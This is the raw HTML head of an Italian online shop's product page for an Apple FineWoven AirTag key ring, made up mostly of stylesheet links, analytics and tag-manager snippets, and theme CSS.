

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rstore.it/portachiavi-per-airtag-in-tessuto-finewoven-a-port-airtag.html
body_size: 53055
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.rstore.it\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.rstore.it\u002Fstatic\u002Fversion1766412403\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fit_IT'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Portachiavi per AirTag in tessuto FineWoven"/>
<meta name="description" content="Il portachiavi in tessuto FineWoven è realizzato con cura a partire da materiali innovativi. L’acciaio inossidabile è robusto ed elegante, mentre il tessuto in microtwill è simile alla pelle, ma la sua produzione comporta molte meno emissioni di anidride "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Portachiavi per AirTag in tessuto FineWoven</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Amasty_Label/vendor/tooltipster/css/tooltipster.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Core/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/IPlusService_XPay/css/nexi-xpay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Core/css/fontawesome5.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Core/css/mgz_bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Core/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Core/css/mgz_font.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Builder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Builder/css/common.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Newsletter/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Core/css/magnific.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_PageBuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_PageBuilder/vendor/photoswipe/photoswipe.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_PageBuilderIconBox/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Core/css/ionslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/BlueFormBuilder_Core/css/intlTelInput.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Smartwave_Filterproducts/css/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_NinjaMenus/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Amasty_BannersLite/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/css/custom_product_detail.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/css/print.css" />
<link  rel="stylesheet" type="text/css"  type="text/css" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/dynamic_badge_cofidis.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/simulation_badge_cofidis.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/modal_cofidis.css" />
<script  type="text/javascript"  src="https://www.rstore.it/static/version1766412403/_cache/merged/03f1370ae8f5e6362846c933289b4cd1.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" />
<link  rel="icon" type="image/x-icon" href="https://www.rstore.it/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.rstore.it/media/favicon/stores/1/favicon.png" />
<link  rel="canonical" href="https://www.rstore.it/portachiavi-per-airtag-in-tessuto-finewoven-a-port-airtag.html" />
<!-- CODA -->
<script data-queue-fair-client="rstorespa" src="https://files.queue-fair.net/queue-fair-adapter.js"></script>

<style>
.custom-select#tarifas { font-size: 13px!important; }
select#tarifas.custom-select{ width: 58px !important; }
.payment-method.card-grid { display: none; }

/*klarna*/
*::part(osm-container) {
	border-radius: 0px;
	flex-direction: column!important;
	padding: 10px!important;
     margin: 0px -10px 20px -10px!important;
}

*::part(osm-logo) {
	margin-right: -20px;
	float:right;
}

@media (min-width: 992px) and (max-width: 1199px) {
	*::part(osm-logo){
		margin-right: -10px;
	}
}

@media (max-width: 991px) {
	*::part(osm-logo){
		margin: auto;
		order: -1!important;
	}

	*::part(osm-message) {
        display: flex;
        flex-direction: column;
        text-align: center;
	}
}

*::part(osm-cta) {
 font-size: 14px!important;
 font-weight: 300!important;
 text-underline-offset: 1px!important;
 font-family: 'ProximaNova-Regular'!important;
 color: #4bb3e6;
}

/* Nascondo solo il metodo FastCheckout di Nexi */
.checkout-index-index #checkout-payment-method-load .payment-method:has(#xpay_fastcheckout) {
  display: none !important;
}

</style>        <!-- Start of rstore Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=25c92e53-abdf-451f-a628-0d8e5024c446"> </script>
<!-- End of rstore Zendesk Widget script -->
    <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.rstore.it/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.rstore.it/media/porto/web/css/animate.optimized.css">


<link rel="stylesheet" type="text/css" media="all" href="https://www.rstore.it/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.rstore.it/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.rstore.it/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.rstore.it/media/porto/configed_css/settings_default.css">

<!-- OTHER SCRIPT -->
<script type="text/javascript">
    var redirect_cart = false;
        var porto_config = {
        paths: {
            'parallax': 'js/jquery.parallax.min',
            'owlcarousel': 'owl.carousel/owl.carousel',
            'floatelement': 'js/jquery.floatelement'
        },
        shim: {
            'owlcarousel': {
                deps: ['jquery']
            },
            'owlcarousel_thumbs': {
                deps: ['jquery','owlcarousel']
            },
            'floatelement': {
                deps: ['jquery']
            }
        }
    };

    require.config(porto_config);
</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
                var scrolled = false;
        $(window).scroll(function(){


            if($(window).width()>=992){
                if(160<$(window).scrollTop() && !scrolled){
                    $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    // console.log('sticky');
                    if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {

                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        $('.page-header .navigation').append(minicart);

                        // start custom
                        $('.page-header .header-contact').after('<div class="contact-place hide"></div>');
                        var contact = $('.page-header .header-contact').detach();
                        $('.page-header .navigation').append(contact);
                        // end custom

                                            }
                                    }126
                if(160>=$(window).scrollTop() && scrolled){
                    $('.page-header.sticky-header').css("height",'auto');
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    // console.log('no sticky');
                    if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {

                        var minicart;
                        minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");


                        // start custom
                        var contact;
                        contact = $('.page-header .navigation .header-contact').detach();
                        $('.contact-place').after(contact);
                        $('.contact-place').remove();
                        $('.page-header .header-contact-moved').addClass("header-contact").removeClass("header-contact-moved").removeClass("hide");
                        // end custom


                                        }
                }
            }



            if($('body').hasClass('mobile-sticky')) {
                if($(window).width()<=991){
                    if(130<$(window).scrollTop() && !scrolled){
                        $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                        $('.page-header').addClass("sticky-header");
                        scrolled = true;
                    }
                    if(130>=$(window).scrollTop() && scrolled){
                        $('.page-header.sticky-header').css("height",'auto');
                        $('.page-header').removeClass("sticky-header");
                        scrolled = false;
                    }
                }
            }
        });
        $(window).resize(function(){
            var b_w = $(window).width();
            if(b_w <= 991){
                if($('.page-header .navigation .minicart-wrapper').length > 0) {

                    var minicart;
                    minicart = $('.page-header .navigation .minicart-wrapper').detach();
                    $('.minicart-place').after(minicart);
                    $('.minicart-place').remove();
                    $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                    // start custom
                    var contact;
                    contact = $('.page-header .navigation .header-contact').detach();
                    $('.contact-place').after(contact);
                    $('.contact-place').remove();
                    $('.page-header .header-contact-moved').addClass("header-contact").removeClass("header-contact-moved").removeClass("hide");
                    // end custom
                }
            }
        });
            });
</script>

<script>
    window.getWpGA4Cookie = function(name) {
        match = document.cookie.match(new RegExp(name + '=([^;]+)'));
        if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
    };

    window.ga4AllowServices = false;

    var isCookieRestrictionModeEnabled = 0,
        currentWebsiteId = 1,
        cookieRestrictionName = 'user_allowed_save_cookie';

    if (isCookieRestrictionModeEnabled) {
        allowedCookies = window.getWpGA4Cookie(cookieRestrictionName);

        if (allowedCookies !== undefined) {
            allowedWebsites = JSON.parse(allowedCookies);

            if (allowedWebsites[currentWebsiteId] === 1) {
                window.ga4AllowServices = true;
            }
        }
    } else {
        window.ga4AllowServices = true;
    }
</script>
        <script>
        if (window.ga4AllowServices) {
            window.dataLayer = window.dataLayer || [];
                        var dl4Objects = [{"pageName":"Portachiavi per AirTag in tessuto FineWoven","pageType":"product","ecommerce":{"currency":"EUR","value":49,"items":[{"item_name":"Portachiavi per AirTag in tessuto FineWoven","affiliation":"www.rstore.it - R-Store S.p.A. - ITA","item_id":"A_Port_Airtag","price":49,"item_brand":"Apple","item_category":"Prodotti","item_category2":"Accessori","item_category3":"Accessori iPhone","item_category4":"AirTag","item_list_name":"Prodotti\/Accessori\/Accessori iPhone\/AirTag","item_list_id":"272","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]},"event":"view_item"}];
            for (var i in dl4Objects) {
                window.dataLayer.push({ecommerce: null});
                window.dataLayer.push(dl4Objects[i]);
            }
                        var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
            wpGA4Cookies.map(function (cookieName) {
                var cookieValue = window.getWpGA4Cookie(cookieName);
                if (cookieValue) {
                    var dl4Object = {};
                    dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                    window.dataLayer.push(dl4Object);
                }
            });
        }
    </script>

    <!-- Google Tag Manager -->
<script>  if (window.ga4AllowServices) { (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3HNPX3');} </script>
<!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<style>
	.blog-post-list .pages .item.current .page,
	.blog-post-listing .blog-post-more-link,
	.blog-carousel .blog-post-more-link,
	.blog-post-view .blog-post-social > span,
	.blog-searchform button,
	.blog-tags a:hover,
	.blog-carousel .owl-dots .owl-dot.active span,
	.blog-carousel .owl-dots .owl-dot:hover span {
		background: #03aeef;
	}
	.blog-post-listing .blog-post-box-title a:hover,
	.blog-post-meta a:hover,
	.blog-post-view .blog-post-author .blog-author-name a:hover,
	.blog-block a:hover,
	.blog-categories li.current > a  {
		color: #03aeef;
	}
	.blog-searchform input:focus {
		border-color: #03aeef;
	}
	.blog-post-listing,
	.blog-post-view .blog-post-inner,
	.blog-block .block-block-content,
	.blog-tabs .blog-post-listing,
	.blog-recentcomments {
		border-bottom: 4px solid #03aeef;
	}
</style>
<style type="text/css">
	.ajax-loading-comment{ 
		background:url('https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Blog/images/default/loading.gif') no-repeat center center;
	    width: 100%;
    	height: 100%;
	}
</style><style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Portachiavi&#x20;per&#x20;AirTag&#x20;in&#x20;tessuto&#x20;FineWoven" />
<meta property="og:image"
      content="https://www.rstore.it/media/catalog/product/cache/3aadbd411e8a3387170583c99f5351ef/a/i/airtag_port.jpg" />
<meta property="og:description"
      content="Il&#x20;portachiavi&#x20;in&#x20;tessuto&#x20;FineWoven&#x20;per&#x20;AirTag" />
<meta property="og:url" content="https://www.rstore.it/portachiavi-per-airtag-in-tessuto-finewoven-a-port-airtag.html" />
    <meta property="product:price:amount" content="49"/>
    <meta property="product:price:currency"
      content="EUR"/>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.rstore.it\/","name":"R-Store S.p.a."}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.rstore.it\/portachiavi-per-airtag-in-tessuto-finewoven-a-port-airtag.html","name":"Portachiavi per AirTag in tessuto FineWoven"},"position":1}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Portachiavi per AirTag in tessuto FineWoven","description":"Il portachiavi in tessuto FineWoven per AirTag","image":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/3aadbd411e8a3387170583c99f5351ef\/a\/i\/airtag_port.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":49,"url":"https:\/\/www.rstore.it\/portachiavi-per-airtag-in-tessuto-finewoven-a-port-airtag.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock"}}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script><script>
	var BFB_PRODUCT_ID = 15199</script><meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script>define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    <style>.speyagh-s{text-align:center}.mgz-element.speyagh .image-content{text-align:center}.mgz-element.speyagh .image-title{font-size:16px}.o2v1r5n>a{font-size:14px}.g594dc5-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.vl8c4c3-s{text-align:center}.mgz-element.vl8c4c3 .image-content{text-align:center}.mgz-element.vl8c4c3 .image-title{font-size:16px}.ch6kfit>a{font-size:14px}.ch6kfit>a .label{background:#ed143d}.ch6kfit>a .label:before{border-top-color:#ed143d}.kp2m3ch-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.wqaj8s7-s{text-align:center}.mgz-element.wqaj8s7 .image-content{text-align:center}.mgz-element.wqaj8s7 .image-title{font-size:16px}.vhitc96>a{font-size:14px}.vhitc96>a .label{background:#00406f}.vhitc96>a .label:before{border-top-color:#00406f}.vlxmtpd-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.dd0wt0x-s{text-align:center}.mgz-element.dd0wt0x .image-content{text-align:center}.mgz-element.dd0wt0x .image-title{font-size:16px}.kdcqc55>a{font-size:14px}.boiamlu-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.exttb6k-s{text-align:center}.mgz-element.exttb6k .image-content{text-align:center}.mgz-element.exttb6k .image-title{font-size:16px}.m3bvljr>a{font-size:14px}.um8lx54-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.la9owlu-s{text-align:center}.mgz-element.la9owlu .image-content{text-align:center}.mgz-element.la9owlu .image-title{font-size:16px}.flsvlla>a{font-size:14px}.ucdbw0y-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.y24s6ns-s{text-align:center}.mgz-element.y24s6ns .image-content{text-align:center}.mgz-element.y24s6ns .image-title{font-size:16px}.eyegthf>a{font-size:14px}.ffub4l0-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.x7knxlm-s{text-align:center}.mgz-element.x7knxlm .image-content{text-align:center}.mgz-element.x7knxlm .image-title{font-size:16px}.b64goga>a{font-size:14px}.cci0kh1-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ew9q1f4-s{text-align:center}.mgz-element.ew9q1f4 .image-content{text-align:center}.mgz-element.ew9q1f4 .image-title{font-size:16px}.xxt6tcr>a{font-size:14px}.s720v6w-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.qdk3ptc > .item-submenu{width:280px !important}.ninjamenus-desktop .qdk3ptc > .item-submenu{padding:0}.ninjamenus-mobile .qdk3ptc > .item-submenu{padding:0}.a9escvy-s{text-align:center}.mgz-element.a9escvy .image-content{text-align:center}.mgz-element.a9escvy .image-title{font-size:16px}.o96wi54>a{font-size:14px}.xg3w1ji-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.x5e6cdk-s{text-align:center}.mgz-element.x5e6cdk .image-content{text-align:center}.mgz-element.x5e6cdk .image-title{font-size:16px}.abm1kw3 > .item-submenu{width:250px !important}.abm1kw3>a{font-size:14px}.abm1kw3>a .label{background:#00406f}.abm1kw3>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .abm1kw3 > .item-submenu{padding:0}.fg2jmyi-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.bxxtp9r-s{text-align:center}.mgz-element.bxxtp9r .image-content{text-align:center}.mgz-element.bxxtp9r .image-title{font-size:16px}.be6tik7 > .item-submenu{width:250px !important}.be6tik7>a{font-size:14px}.be6tik7>a .label{background:#d30001}.be6tik7>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .be6tik7 > .item-submenu{padding:0}.n8jn81a-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.rnwvkw6-s{text-align:center}.mgz-element.rnwvkw6 .image-content{text-align:center}.mgz-element.rnwvkw6 .image-title{font-size:16px}.otbfsi7>a{font-size:14px}.otbfsi7>a .label{background:#d30001}.otbfsi7>a .label:before{border-top-color:#d30001}.dai9o9w-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.bvjcoal-s{text-align:center}.mgz-element.bvjcoal .image-content{text-align:center}.mgz-element.bvjcoal .image-title{font-size:16px}.t1uwl5s>a{font-size:14px}.t1uwl5s>a .label{background:#d30001}.t1uwl5s>a .label:before{border-top-color:#d30001}.h2kxpo5-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.fnpf36d-s{text-align:center}.mgz-element.fnpf36d .image-content{text-align:center}.mgz-element.fnpf36d .image-title{font-size:16px}.jmsx9y9 > .item-submenu{width:250px !important}.jmsx9y9>a{font-size:14px}.jmsx9y9>a .label{background:#d30001}.jmsx9y9>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .jmsx9y9 > .item-submenu{padding:0}.gs1k8rm-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.jqqjb7j-s{text-align:center}.mgz-element.jqqjb7j .image-content{text-align:center}.mgz-element.jqqjb7j .image-title{font-size:16px}.ukj1ys9 > .item-submenu{width:250px !important}.ukj1ys9>a{font-size:14px}.ninjamenus-desktop .ukj1ys9 > .item-submenu{padding:0}.ko530in-s{text-align:center;border-color:#ebebeb !important}.cmyoknx > .item-submenu{width:280px !important}.ninjamenus-desktop .cmyoknx > .item-submenu{padding:0}.ohiwtrk-s{text-align:center}.mgz-element.ohiwtrk .image-content{text-align:center}.mgz-element.ohiwtrk .image-title{font-size:16px}.xuv0rrq>a{font-size:14px}.r11w1t6-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.w8x7v7d-s{text-align:center}.mgz-element.w8x7v7d .image-content{text-align:center}.mgz-element.w8x7v7d .image-title{font-size:16px}.dbp5oq1 > .item-submenu{width:250px !important}.dbp5oq1>a{font-size:14px}.dbp5oq1>a .label{background:#00406f}.dbp5oq1>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .dbp5oq1 > .item-submenu{padding:0}.bysb16i-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.wjl5fv0-s{text-align:center}.mgz-element.wjl5fv0 .image-content{text-align:center}.mgz-element.wjl5fv0 .image-title{font-size:16px}.gvmpc5j > .item-submenu{width:250px !important}.gvmpc5j>a{font-size:14px}.gvmpc5j>a .label{background:#00406f}.gvmpc5j>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .gvmpc5j > 